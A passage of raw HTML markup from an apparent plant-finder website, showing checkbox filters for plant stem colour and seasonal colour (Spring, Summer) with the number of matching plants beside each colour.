_ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (53)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_22598" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_22598" title="Gold  (26)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (26)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_94790" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_94790" title="Yellow  (163)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (163)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_25055" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_25055" title="Orange  (114)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (114)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_72869" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_72869" title="Red  (993)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (993)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_89087" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_89087" title="Pink  (139)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (139)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_50411" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_50411" title="Purple  (582)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (582)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_15821" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_15821" title="Green  (1078)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (1078)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_663" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_663" title="Blue  (106)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (106)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_82309" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_82309" title="White  (240)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (240)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_30000_48469" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_30000_48469" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--stem-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted" hidden><!----><!----></div></div><div _ngcontent-serverapp-c2148942970 class="panel panel--white"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2 u-p-0-md"><h5 _ngcontent-serverapp-c2148942970 class="keyline keyline--center text-small u-m-y-1">OR</h5></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev u-m-b-2"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body"><h6 _ngcontent-serverapp-c2148942970 class="text-xs">Colour by season</h6></div></div><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Spring</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_26035" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_26035" title="Silver  (8586)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (8586)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_38834" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_38834" title="Grey  (8717)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (8717)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_9151" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_9151" title="Black  (563)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (563)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_87142" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_87142" title="Brown  (1462)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (1462)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_90091" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_90091" title="Bronze  (1987)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (1987)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_27343" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_27343" title="Cream  (2752)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (2752)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_66454" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_66454" title="Gold  (793)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (793)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_29263" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_29263" title="Yellow  (8840)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (8840)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_78545" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_78545" title="Orange  (2059)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (2059)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_43694" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_43694" title="Red  (6871)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (6871)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_81953" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_81953" title="Pink  (8100)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (8100)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_78049" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_78049" title="Purple  (6735)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (6735)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_61771" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_61771" title="Green  (62655)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (62655)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_56436" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_56436" title="Blue  (4061)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (4061)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_79019" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_79019" title="White  (10197)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (10197)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_23000_29159" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_23000_29159" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Summer</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_83566" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_83566" title="Silver  (7820)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (7820)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_83642" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_83642" title="Grey  (7963)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (7963)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_97370" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_97370" title="Black  (1084)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (1084)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_44701" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_44701" title="Brown  (2079)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (2079)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_93202" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_93202" title="Bronze  (1350)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (1350)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_38530" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_38530" title="Cream  (3911)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (3911)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_48981" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_48981" title="Gold  (1311)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (1311)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_5710" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_5710" title="Yellow  (12173)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (12173)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span 